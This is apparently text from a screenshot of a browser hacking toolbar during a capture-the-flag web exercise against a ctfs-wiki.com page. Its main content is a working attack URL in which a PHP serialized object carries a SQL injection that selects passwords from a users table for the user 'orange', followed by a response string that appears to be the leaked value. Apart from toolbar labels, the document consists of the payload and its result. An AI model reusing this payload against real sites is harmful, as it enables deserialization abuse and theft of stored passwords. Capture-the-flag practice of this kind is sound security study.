 Load URL
http://www.ctfs-wiki.com/index.php?data=O:3:"WEB":4:{s:11:"%00WEB%00method";s:4:"show";s:9:"%00WEB%00args";a:1:{i:0;s:83:"bla' union select password,password,password from users where username='orange'-- -";}s:9:"%00WEB%00conn";i:0;}
Split URL
Execute
Enable Post data Enable Referrer
JSON 原始数据 头
保存 复制 过滤 JSON
msg: "mall123mall is mall123mall"